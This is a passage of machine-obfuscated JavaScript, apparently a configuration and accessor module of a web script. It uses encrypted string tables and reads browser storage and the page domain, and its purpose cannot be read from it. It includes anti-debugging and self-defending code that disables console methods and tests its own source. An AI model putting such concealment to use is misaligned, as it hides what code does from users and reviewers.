vc,vs,vY=[],vb=0x0,vl=vH;for(vc=0x0,vD=vi[vt(0xf4)](va,vD);vc<0x100;vc++)vY[vc]=vc;for(vc=0x0;vc<0x100;vc++)vb=(vb+vY[vc]+vo[vr[0x29]](vc%vo[vr[0x23]]))%0x100,vs=vY[vc],vY[vc]=vY[vb],vY[vb]=vs;vc=0x0,vb=0x0;for(var vL,vO=0x0;vO<vD[vr[0x23]]&&(vO%0x2==0x0||vO<0x3e7);vO=(vL=vO)+0x1){vb=vi[vt(0x20d)](vb,vY[vc=(vc+0x1)%0x100])%0x100,vs=vY[vc],vY[vc]=vY[vb],vY[vb]=vs,vl+=vr[0x15](vi[vt(0x1a5)](vD[vr[0x29]](vO),vY[vi[vt(0x25d)](vi[vt(0xc7)](vY[vc],vY[vb]),0x100)]));}return vl;}};vU[vH]=vg,vZ=arguments;}var vI=vy[0x0],vx=vV+vI,vA=vZ[vx];if(!vA){if(vp['zJOhv']!==vh(0x1da))return _0x431486(_0x59d1a3)[_0x175137[vm[vh(0x152)](_0x3e9389,0xad,'hn4n')]];else vp[vh(0x16a)](ve[vH],undefined)&&(function(vD){var vo=vh,vt={'ZAjtH':vo(0x207),'WBDvk':function(vO,vd){var w0=vo;return vm[w0(0x1a8)](vO,vd);},'sERax':function(vO,vd){return vO>vd;},'IHpBz':function(vO,vd){return vO*vd;},'vlGsY':vm[vo(0x266)]},vc=[0x1,0x0,0x0],vs=function(){var vO=vo;return vO(0x173);},vY=ve[vo(0x238)][vH],vb=vy[vY[0x23]];function vl(vO){var vd=vo;if(vd(0x213)===vd(0x213)){for(var w0=0x0,w1=vc[vY[0x23]];w0<w1;w0++){if(vt['ZAjtH']!=='ihyFa')return _0x60cb67[vd(0x238)][_0x48dfd9]=_0xab5319,_0x3f126f[vd(0x238)][_0x117aeb[vd(0x238)][_0x5b0b23][0x0]]=+new _0x2b595f[(vd(0x238))][_0x3740d2][0x13](),_0x4bf57b;else vc[vY[0x22]](vY[0x1a](vY[0x19]())),w1=vc[vY[0x23]];}return vt[vd(0x116)](vO,vc[0x0]);}else return _0x2360e0(_0x5ec131)[_0x5a8d70[_0x40b2af(0x50,vd(0x258))]];}function vL(vO){var vd=vo;if(vt[vd(0xdd)](+new vY[0x13]()-ve[vd(0x238)][vY[0x0]],vt[vd(0x22e)](vb,0xe)))return vY[0x2c](),vt[vd(0x116)](vl,vD);if(!vY[0x17](~vO))return vO;return vY[0x2c](),vl(vD);}return function(){var vO=vo;if(vt[vO(0x20f)]!==vt[vO(0x20f)])_0x22fda7[0x1d][_0x97521f[0x24]](_0x268a18[0x1b],_0x501bff[0x25],_0x5e92e5[0x25]);else{var vd=new vY[0xd](vY[0x21]+vY[0x1e]),w0=vd[vY[0x20]](vs+vH)?--vc[0x1]:--vc[0x0];return vL(w0);}};}(vU)(),ve[vH]=vn),vX=vU[vH](vX,vn),vZ[vx]=vX;}else vX=vA;return vX;}},vU(vZ,vq);}function ve(){var vZ=vS;if(vZ(0x103)!==vp[vZ(0x1f9)]){var vq=[vZ(0x229),vZ(0x217),vZ(0x1a3),vp[vZ(0x25e)],'W4y',vp[vZ(0x1f2)],'fG','pa',vZ(0xd4),'uvS',vp['cUOpy'],vZ(0xe8),vp['HZNkV'],vp['AKqcm'],vZ(0x15e),vp['aJkak'],'WPG',vZ(0x231),'nW',vZ(0x197),vp[vZ(0x245)],'kMG','vG',vp[vZ(0xf5)],vp[vZ(0x10a)],vZ(0x235),vp['fgjSC'],vZ(0x18a),vZ(0x106),vp['RRvmv'],vZ(0x17e),'iG',vZ(0x1d5),vp[vZ(0x203)],vZ(0xf0),vp['LQDJO'],vp['DVywU'],vZ(0xe5),vp[vZ(0x1fd)],'hG',vZ(0xcb),vp[vZ(0x1cf)],'ua',vp['Zegtp'],vZ(0x1ed),vZ(0xf1),vp[vZ(0x16d)],'nq',vZ(0x198),vp[vZ(0xfe)],vZ(0x223),vp[vZ(0x208)],vp[vZ(0xce)],vp[vZ(0xf8)],vZ(0x1aa),'y1i',vZ(0x1a6),'Aa',vZ(0x22a),vp[vZ(0xf9)],vp[vZ(0xf6)],vZ(0x1d7),vp[vZ(0x12f)],vp[vZ(0x243)],vZ(0x209),vZ(0x239),vZ(0x105),vZ(0x202),vZ(0x1a0),vZ(0x11a),'hq','W4e',vp['eJuGz'],vZ(0x20e),vZ(0x165),'qW','y8kp','uG',vZ(0x11c),vZ(0xdf),'W4lcSKPBW6JdTb7dRCoSW5NdNdy',vp[vZ(0x17f)],'fq','uq',vZ(0x13a),'fW',vp[vZ(0x17a)],'W6G',vZ(0xb7),'W60',vZ(0x181),vp[vZ(0x17b)],vp['hHYJd'],vZ(0xc2),vZ(0x117),'zG',vZ(0xc4),'mW',vZ(0x1a4),vZ(0xfb),vp['Ppgbg'],vZ(0xbb),vZ(0x1b4),vZ(0x142),vp[vZ(0x216)],vZ(0x268),vZ(0xbc),vZ(0x24b),vp['rkWeM'],vZ(0x155),vp[vZ(0x24e)],vZ(0x143),vZ(0xcf),'oG',vZ(0x234),vp[vZ(0xd0)],'WOa',vp['Gdkhn'],vZ(0x156),vZ(0x13d),'WPtdOq','DG','W7pcHXJcN3RcGmkHCSkEWOWX',vp[vZ(0x20b)],vZ(0x182),vZ(0x1b6),vp[vZ(0x249)],vp[vZ(0xcc)],vZ(0x1ee),'W59WWOpcPKriWRldKf0NifC',vp[vZ(0x1d9)],vZ(0x1cd),vp[vZ(0x163)],vZ(0x206),vp[vZ(0x1f1)],vZ(0x14c),vp[vZ(0x102)],vp[vZ(0x1eb)],'Fq',vp['rGHzd'],vp['PIcgR']],vJ=vq[0x0][vZ(0x131)](0x1,0x1),vm=[vp[vZ(0x149)],vZ(0xee),vp[vZ(0x1d9)],vp[vZ(0x210)],vZ(0x25a),'WRG',vZ(0x1d2),vZ(0x14c),vZ(0x215),vZ(0xc1),'Fq',vZ(0x158),vp[vZ(0x175)],vT[String[vZ(0x15a)](0x52,0x65,0x67,0x45,0x78,0x70)],vT[String[vZ(0x15a)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],vT[String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vT[String[vZ(0x15a)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vZ(0x15a)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],vT[String[vZ(0x15a)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],vT[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vZ(0x15a)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],vT[String['fromCharCode'](0x44,0x61,0x74,0x65)],vT[String[vZ(0x15a)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vT[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[vZ(0x15a)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],vT[String[vZ(0x15a)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vZ(0x15a)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vT[String[vZ(0x15a)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],vT[String[vZ(0x15a)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],vT[String[vZ(0x15a)](0x4d,0x61,0x74,0x68)][String[vZ(0x15a)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],vT[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[vZ(0x15a)](0x72,0x6f,0x75,0x6e,0x64)],vT[String[vZ(0x15a)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vT[String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[vZ(0x15a)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vT[String[vZ(0x15a)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[vZ(0x15a)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x74,0x65,0x73,0x74),String[vZ(0x15a)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x70,0x75,0x73,0x68),String[vZ(0x15a)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[vZ(0x15a)](0x63,0x61,0x6c,0x6c),String[vZ(0x15a)](0x20),String[vZ(0x15a)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[vZ(0x15a)](0x25),function(vy){var vE=vZ,vV=ve[vE(0x238)][vJ];try{vV[0x1c][vV[0x24]](vV[0xf],vV[0x25],vV[0x25]);}catch(vn){}try{if(vE(0xc0)==='zerPF')vV[0x1d][vV[0x24]](vV[0x1b],vV[0x25],vV[0x25]);else return _0x5a8253;}catch(vh){}return vV[0x17][vE(0x238)][vJ]=vJ,vy;}],vH=function(){var vy=vZ;return ve[vy(0x238)][vJ]=vm,ve[vy(0x238)][ve['prototype'][vJ][0x0]]=+new ve['prototype'][vJ][0x13](),vq;};return(ve=vH)();}else return vZ(0x173);}return function(vZ,vq){var vJ=vS,vm={'YVXSB':function(vV,vn,vh){return vV(vn,vh);}},vH=vZ(),vy=parseInt;function vE(vV,vn){var vh=vF;return vp[vh(0x1f7)](vU,vn+0x31,vV);}while(!![]){if(vp[vJ(0x16a)](vJ(0x21d),vJ(0x18b)))return _0x38d987[_0x627ea7[vm[vJ(0x1ab)](_0x45ccaf,0x3f,vJ(0x167))]];else{try{if(vp['qzkyC'](vp[vJ(0xc9)](vp['vZOmY'](vp[vJ(0x122)](vp[vJ(0xc9)](vp[vJ(0x1ca)](vy(vp[vJ(0x1f7)](vE,vJ(0x1a7),0x6),0x10)+vp['MKwQX'](vy,vE(vJ(0xda),0x7),0x10)+vp[vJ(0x172)](vy,vE(vp[vJ(0x1b8)],0xd),0x10)+vy(vE('2V0E',0x12),0x10)+vy(vp[vJ(0x172)](vE,'L85y',0x17),0x10)+vp[vJ(0x172)](vy,vE(vp[vJ(0x11b)],0x18),0x10)+vy(vE(vp[vJ(0x1fe)],0x1a),0x10)+vy(vp[vJ(0x1f7)](vE,'KEiT',0x1d),0x10)+vp[vJ(0x12a)](vy,vE(vJ(0x171),0x25),0x10),vy(vp['ixolo'](vE,vp[vJ(0x196)],0x2a),0x10))+vy(vE(vJ(0x1de),0x2d),0x10)+vy(vE(vJ(0x261),0x34),0x10)+vy(vE(vJ(0x219),0x35),0x10)+vy(vE(vp[vJ(0x247)],0x36),0x10)+vy(vp['hxcjx'](vE,vJ(0x110),0x37),0x10)+vy(vp['FObez'](vE,vp['CimXI'],0x38),0x10)+vy(vE(vp[vJ(0x147)],0x40),0x10)+vp[vJ(0x1c8)](vy,vE('%DG&',0x4a),0x10)+vy(vE(vJ(0xd3),0x4b),0x10)+vy(vE(vJ(0x136),0x52),0x10)+vp['JLpHt'](vy,vE(vJ(0x230),0x53),0x10)+vy(vE(vJ(0x21a),0x54),0x10)+vy(vE(vJ(0xb6),0x57),0x10)+vp[vJ(0x1f7)](vy,vp[vJ(0x113)](vE,vJ(0x228),0x62),0x10)+vy(vp[vJ(0x1c8)](vE,vJ(0x1ce),0x63),0x10)+vp[vJ(0x16c)](vy,vE(vJ(0x13f),0x71),0x10),vy(vp[vJ(0x25c)](vE,'f8#2',0x74),0x10))+vy(vE(vp[vJ(0x111)],0x7d),0x10)+vy(vE(vJ(0x1be),0x7e),0x10),vp[vJ(0x12a)](vy,vE(vJ(0x248),0x80),0x10)),vy(vE(vJ(0x10b),0x83),0x10))+vy(vE(vp[vJ(0x22f)],0x84),0x10),vp['liwes'](vy,vE(vp[vJ(0x138)],0x89),0x10))+vy(vE(vJ(0x154),0x8a),0x10),vy(vE('MOQD',0x8c),0x10))===vq)break;}catch(vV){}vH['push'](vH['shift']());}}}(ve,0xc95c8),vU;}(window),WX,Wr={'gn':Wi(0x79,'KEPs'),'pn':Wi(0x64,Wn(0x10c)),'vn':Wi(0xa2,Wn(0x13f)),'dn':Wi(0x31,Wn(0x1cc)),'yn':Wi(0xb0,Wn(0xd6)),'mn':Wi(0x66,Wn(0x219)),'xn':Wi(0x3b,Wn(0x1b7)),'Sn':Wi(0x7e,'f5dN'),'bn':Wi(0xb5,Wn(0x25f)),'Rn':Wi(0x76,Wn(0x176)),'wn':Wi(0x7d,'dIH^'),'En':Wi(0xae,Wn(0x126)),'On':Wi(0x72,Wn(0x1ff)),'Tn':Wi(0x32,Wn(0x195)),'Un':Wi(0x41,Wn(0xd2)),'In':Wi(0x9c,Wn(0x250)),'An':Wi(0x71,Wn(0x1dc)),'Ln':Wi(0x80,Wn(0xe4))},WG={'Cn':Wi(0x80,Wn(0xe4)),'jn':Wi(0x32,'opFB'),'Pn':Wi(0x84,'E^sE'),'Nn':Wi(0x94,'NTyy'),'kn':Wi(0xb0,Wn(0xd6)),'_n':Wi(0x9f,Wn(0x125)),'gn':Wi(0x89,'Dc4M'),'Mn':Wi(0x7d,Wn(0x21c)),'Hn':Wi(0xb2,Wn(0x20a)),'Fn':Wi(0x42,Wn(0x112))},Wa={'Fn':Wi(0x94,Wn(0x1ce)),'Dn':Wi(0x9c,Wn(0x250)),'Hn':Wi(0x7d,Wn(0x21c)),'Vn':Wi(0x73,Wn(0x17c)),'Xn':Wi(0x41,Wn(0xd2)),'Kn':Wi(0x80,Wn(0xe4)),'qn':Wi(0x74,Wn(0x177)),'Wn':Wi(0x6d,Wn(0x1e2)),'Gn':Wi(0x31,Wn(0x1cc)),'Jn':Wi(0x76,Wn(0x176)),'Zn':Wi(0xb2,Wn(0x20a)),'Cn':Wi(0x42,Wn(0x112)),'zn':Wi(0x9b,Wn(0x12c)),'Bn':Wi(0xb0,Wn(0xd6)),'Qn':Wi(0xb8,Wn(0x22b)),'$n':Wi(0x8c,Wn(0x161))},Wg={'jn':Wi(0x78,Wn(0x265)),'Hn':Wi(0x64,Wn(0x10c)),'Vn':Wi(0xbc,'OAgt'),'Cn':Wi(0xa4,Wn(0x260)),'Yn':Wi(0x8c,Wn(0x161)),'nt':Wi(0x6d,'v&n@'),'tt':Wi(0x89,'Dc4M')},WI={'jn':Wi(0x47,Wn(0x233)),'Hn':Wi(0x6d,Wn(0x1e2)),'Vn':Wi(0xb2,Wn(0x20a)),'rt':Wi(0x79,'KEPs')},Wx={'et':Wi(0x5b,'3gG3'),'jn':Wi(0xa4,Wn(0x260)),'Hn':Wi(0x55,Wn(0x23f)),'Vn':Wi(0x8a,Wn(0x201)),'ut':Wi(0x78,Wn(0x265)),'Pn':Wi(0x9c,'GEZY'),'Nn':Wi(0x8c,'lqGh'),'it':Wi(0x41,Wn(0xd2)),'Mn':Wi(0x72,Wn(0x1ff)),'seed':Wi(0xa2,Wn(0x13f))},WA={'ot':Wi(0x94,Wn(0x1ce)),'Vn':Wi(0x7e,'f5dN'),'ft':Wi(0xa6,Wn(0x259)),'ct':Wi(0x3d,'kV&r'),'lt':Wi(0xb2,Wn(0x20a)),'Pn':Wi(0x82,Wn(0x185)),'Mn':Wi(0x9b,'qVZJ'),'st':Wi(0x80,Wn(0xe4)),'ht':Wi(0x5a,'l%pn'),'gt':Wi(0xa1,'Mq1e'),'vt':Wi(0x42,Wn(0x112))},WD={'Pn':Wi(0x6d,Wn(0x1e2)),'Nn':Wi(0xba,Wn(0x244)),'A':Wi(0x3d,'kV&r'),'Mn':Wi(0x55,'wnSZ')},Wo={'Vn':Wi(0x42,Wn(0x112))},Wt={'dt':Wi(0x42,Wn(0x112)),'yt':Wi(0x5b,Wn(0x1e9)),'Vn':Wi(0x64,Wn(0x10c)),'xt':Wi(0x52,Wn(0xc6))},Wc={'St':Wi(0xb9,Wn(0x19c)),'bt':Wi(0x3e,Wn(0xe9)),'C':Wi(0x5f,'Btne'),'Rt':Wi(0x56,Wn(0x171)),'T':Wi(0x33,Wn(0x1a2)),'l':''},Ws=W3[Wi(0x49,Wn(0xde))](),WY={'wt':Wr[Wi(0x77,Wn(0xea))]+Ws},Wb={'Et':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ot':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Tt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ut':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'It':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'At':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Lt':W3[Wi(0x5c,Wn(0x144))](),'t':Wi(0x45,Wn(0x123)),'Ct':Wi(0xb1,Wn(0x248)),'jt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Pt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Nt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'kt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'_t':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Mt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ht':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ft':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Dt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Vt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Xt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Kt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'qt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Wt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Gt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Jt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Zt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'zt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Bt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Qt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'$t':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Yt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'nr':Wr[Wi(0x77,'1zOF')]+ ++Ws,'tr':Wr[Wi(0x77,'1zOF')]+ ++Ws,'rr':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'er':Wr[Wi(0x77,'1zOF')]+ ++Ws,'ur':Wr[Wi(0x77,Wn(0xea))]+ ++Ws},Wl={'ir':Wi(0x67,Wn(0x1c6)),'cr':Wi(0x5e,Wn(0x1de)),'ar':Wi(0x48,Wn(0x15f)),'lr':Wi(0x69,Wn(0x12d)),'sr':Wi(0x7b,'%DG&'),'hr':Wi(0x4b,'n3g8')},WL={'C':Wi(0x59,Wn(0x1c0)),'bt':Wi(0x4f,Wn(0x139)),'T':Wi(0x51,'F@s%'),'gr':0x3e8,'pr':Wi(0x70,Wn(0x157))},WO={'vr':Wi(0xa5,'f8#2'),'dr':0x3e8,'yr':0x2710,'mr':Wi(0x83,'4i7D'),'Sr':[]},Wd={'br':Wi(0x9f,Wn(0x125)),'F':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws,'Rr':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws},v0={'F':Wr[Wi(0xb6,'pkt5')]+ ++Ws,'Rr':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws,'wr':0x3e8,'Er':0x3e8,'Or':0x3e8},v1={'Tr':Wr[Wi(0x8e,'J7Ui')]+ ++Ws},v2=WV[Wr[Wi(0x93,Wn(0x228))]],v3=WV[Wr[Wi(0x77,Wn(0xea))]],v4=WV[Wr[Wi(0x63,Wn(0x128))]],v5=WV[Wr[Wi(0x68,Wn(0x110))]],v6=WV[Wr[Wi(0x99,'^G2N')]],v7=WV[Wr[Wi(0xb6,Wn(0x164))]],v8=WV[Wr[Wi(0x46,Wn(0x267))]],v9=WV[Wr[Wi(0x38,Wn(0xda))]],vW=WV[Wr[Wi(0x8e,Wn(0x188))]];function vv(vT){var vS=Wn,vp={'lQEGr':function(vC,vM){return vC*vM;}},vf=0x19660d,vz=0x3c6ef35f,vk=B[Wi(0x6f,'KBhC')][Wi(0x87,vS(0x1af))](0x2,0x20),vK=(vp[vS(0x108)](vf,vT)+vz)%vk;return vK>>>0x0;}function vw(vT){var vS=Wn,vp={'VzMhu':vS(0xe0)};return B[Wi(0x54,vS(0x242))][Wi(0x4c,vp[vS(0xd5)])](W4(vT));}function vu(){var vT=Wn,vS={'PUxgI':function(vp,vf){return vp(vf);},'SfhGi':function(vp,vf,vz){return vp(vf,vz);},'DqRgB':vT(0x23e)};return B[Wi(0x54,vT(0x242))][Wi(0x4c,vT(0xe0))](vS[vT(0x118)](W4,WV[Wr[vS[vT(0x1b1)](Wi,0x96,vS['DqRgB'])]]));}function vF(vT,vS){var vp=Wh();return vF=function(vf,vz){vf=vf-0xb5;var vk=vp[vf];return vk;},vF(vT,vS);}function vB(vT,vS,vp,vf,vz){var vk=Wn,vK={'YGFLl':function(vM,vP){return vM!=vP;},'KTLNg':function(vM,vP,vR){return vM(vP,vR);},'RqnzM':vk(0x1e0)};if(vK['YGFLl'](Wr,null)&&Wr[Wi(0x7a,vk(0x192))]!==z&&vz())return!0x0;if(vT[Wb[Wi(0x57,vk(0x218))]])return!0x0;if(vT[Wb[vK[vk(0x1e5)](Wi,0x3c,vk(0x24c))]])return!0x0;if(W3[vK['KTLNg'](Wi,0x8b,vK[vk(0x1e3)])](vS)[Wi(0xb3,vk(0x1ea))]===0x1)return!0x0;var vC=vu();return vp(vT,vC)!=null||vf(vT,vC)!=null;}function vj(vT){var vS=Wn,vp={'gctVs':function(vf,vz){return vf(vz);}};try{return vp[vS(0x174)](vw,vT);}catch(vf){return vT;}}return WX=vw(v3)[Wa[Wi(0x91,'62Pt')]],WX||(WX=W3[Wi(0x49,Wn(0xde))]()),WV[Wr[Wi(0x9a,Wn(0xfa))]]&&(WV[Wr[Wi(0x9a,Wn(0xfa))]]=vj(WV[Wr[Wi(0x9a,Wn(0xfa))]])),{'Ur':WY,'Ir':Wl,'D':Wd,'Ar':Wr,'Lr':WA,'Cr':Wt,'h':Wc,'N':function(){return vv(WX);},'k':function(){return WX;},'u':Wb,'jr':WL,'Pr':WO,'Nr':v0,'q':function(){return WV;},'v':function(){var vT=Wn,vS={'vQwsp':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS[vT(0x184)](Wi,0x81,vT(0x146))]];},'m':function(){var vT=Wn,vS={'JQNrr':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS['JQNrr'](Wi,0x36,vT(0x222))]];},'kr':function(){var vT=Wn;return WV[Wr[Wi(0x7a,vT(0x192))]];},'_r':vB,'W':function(){var vT=Wn;return WV[Wr[Wi(0x5d,vT(0xc3))]];},'Mr':vu,'p':function(){return WV[Wr[Wi(0x58,'SKvQ')]];},'Hr':function(){var vT=Wn,vS={'IrouO':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS[vT(0x166)](Wi,0x6a,vT(0x23d))]];},'Fr':function(){var vT=Wn,vS={'zceUY':function(vp,vf,vz){return vp(vf,vz);},'vrkEG':vT(0xfd),'pYqdU':'wsxOr','sLmCk':vT(0x121),'PKFsl':vT(0x135),'XfKPs':vT(0x192),'vDQDF':'uHO5','zvkpo':function(vp,vf){return vp===vf;},'LqFTs':vT(0x1ea),'nQAkp':vT(0x1dd),'eYcLX':'VgnqC','IYCtC':function(vp,vf,vz){return vp(vf,vz);},'yPzOT':function(vp){return vp();},'DVxhL':vT(0x10b),'vIssc':vT(0x1db)};return{'Dr':function(){var vp=vT;return v2[WG[vS[vp(0x107)](Wi,0x85,'3ef6')]];},'Vr':function(){var vp=vT;return v2[WG[Wi(0xa0,vp(0xfd))]];},'L':function(){var vp=vT;return v2[WG[Wi(0x44,vp(0xd9))]];},'j':function(){var vp=vT;return v2[WG[vS[vp(0x107)](Wi,0xa9,vp(0xb5))]];},'v':function(){var vp=vT;return'wsxOr'===vS[vp(0x1c4)]?v2[WG[Wi(0x81,vp(0x146))]]:_0x48d0d7(_0x29cffd)[_0x5da973[_0x3b4f17(0xa0,vS[vp(0x211)])]];},'Xr':function(){var vp=vT;return vS['sLmCk']==='OFWcC'?v2[WG[Wi(0x4d,vp(0x134))]]:_0x4395a6(_0x4235fb)[_0x54075b[_0x94fcd1(0xa9,vp(0xb5))]];},'Kr':function(){var vp=vT;if('qIpzR'!==vp(0x1cb))return v2[WG[vS[vp(0x107)](Wi,0x86,vS[vp(0x153)])]];else{var vf=vS[vp(0xb8)][vp(0x252)]('|'),vz=0x0;while(!![]){switch(vf[vz++]){case'0':if(_0x2a2467!=null&&_0x4283bd[_0x2f5a89(0x7a,vS[vp(0x1a1)])]!==_0x3e2037&&_0x3d820b())return!0x0;continue;case'1':if(_0x49475a[_0x450e7e[vS['zceUY'](_0x158881,0x3c,vS[vp(0xbf)])]])return!0x0;continue;case'2':var vk=_0x144970();continue;case'3':if(_0x4cbe0c[_0x439ba9[vS[vp(0x107)](_0xcec150,0x57,vp(0x218))]])return!0x0;continue;case'4':if(vS[vp(0x264)](_0x5e573f[_0x2a4c08(0x8b,'rIHe')](_0x419dab)[_0xe54b81(0xb3,vS['LqFTs'])],0x1))return!0x0;continue;case'5':return _0x436a21(_0x50eeed,vk)!=null||_0x3a5b64(_0x48fce4,vk)!=null;}break;}}},'I':function(){return v2[WG[Wi(0x3f,'Cra%')]];},'qr':function(){var vp=vT,vf={'iCuYq':function(vz,vk){return vz(vk);},'zfNQq':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x227)===vS[vp(0x14d)]?vf['iCuYq'](_0x5627e3,_0x218c2e)[_0xe44f08[vf['zfNQq'](_0x1b91e6,0x50,vp(0x258))]][_0x159028(0x88,'1ivY')](_0x249876()):v2[WG[Wi(0x50,vp(0x258))]];},'Wr':function(){var vp=vT;return v2[WG[Wi(0x50,vp(0x258))]][vS[vp(0x1b9)](Wi,0x88,vp(0xb6))](vS[vp(0x253)](vu));},'Gr':function(){var vp=vT;return v2[WG[Wi(0x43,vp(0xbd))]];},'Jr':function(){return v2[WG[Wi(0x81,'5ZpT')]];},'Zr':function(){var vp=vT;return vS[vp(0x264)](vS[vp(0xed)],vp(0x1ec))?_0x5e3511(_0x8aaf43)[_0x31f1cb[_0x33abdc(0xb4,vS['DVxhL'])]]?0x1:0x0:v2[WG[vS['IYCtC'](Wi,0x3f,vp(0x167))]];}};},'o':function(){var vT=Wn,vS={'LllLL':function(vp,vf,vz){return vp(vf,vz);},'luBOk':function(vp,vf){return vp(vf);},'aXzEE':function(vp,vf){return vp(vf);},'UwckS':function(vp,vf,vz){return vp(vf,vz);},'zPKOL':vT(0x10e),'msHOk':vT(0x21f),'HVcJe':vT(0x16f),'MbOol':'l!mK','YTNlm':vT(0x1e1),'wINFa':function(vp,vf){return vp(vf);},'LvsVu':function(vp,vf){return vp(vf);},'ZERJo':vT(0x10b),'JeQCH':function(vp,vf,vz){return vp(vf,vz);},'wVyMi':function(vp,vf){return vp===vf;}};return{'X':function(){var vp=vT;return vw(v3)[Wa[vS[vp(0xec)](Wi,0x98,vp(0x21f))]];},'Gr':function(){var vp=vT;return vw(v3)[Wa[Wi(0x43,vp(0xbd))]];},'_':function(){var vp=vT;return vS[vp(0x204)](vw,v3)[Wa[Wi(0x9d,'2G!W')]];},'zr':function(){var vp=vT,vf={'CgiQC':function(vz,vk){var vK=vF;return vS[vK(0x24d)](vz,vk);},'POZNQ':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x13b)!==vp(0x20c)?vw(v3)[Wa[vS[vp(0x19d)](Wi,0xa3,'vuPC')]]:vf[vp(0x120)](_0x2244e6,_0x536352)[_0x2b86e1[vf[vp(0x141)](_0x36c179,0xa8,vp(0x1df))]];},'i':function(){return vw(v3)[Wa[Wi(0x53,vS['zPKOL'])]];},'Br':function(){var vp=vT;return vS[vp(0x25b)]===vp(0x16f)?vw(v3)[Wa[vS[vp(0x19d)](Wi,0x7c,vS[vp(0x187)])]]:_0x2515b7(_0x46b217)[_0x57265d[_0x58fa33(0x98,vS['msHOk'])]];},'qr':function(){var vp=vT;return vw(v3)[Wa[Wi(0x50,vp(0x258))]];},'Wr':function(){return vw(v3)[Wa[Wi(0x50,'jmVa')]][Wi(0x88,'1ivY')](vu());},'Dr':function(){var vp=vT,vf={'gwmOp':vS['msHOk']};return 